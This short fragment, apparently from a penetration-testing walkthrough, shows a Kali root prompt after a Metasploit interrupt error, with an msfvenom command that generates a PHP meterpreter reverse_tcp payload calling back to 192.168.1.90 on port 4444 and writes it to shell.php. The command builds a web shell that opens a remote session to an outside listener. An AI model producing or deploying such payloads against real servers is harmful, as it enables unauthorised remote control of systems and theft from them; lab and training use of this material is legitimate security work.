 /usr/share/metasploit-framework/lib/msf/core/modules/metadata/cache.rb:130:in `join': Interrupt
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php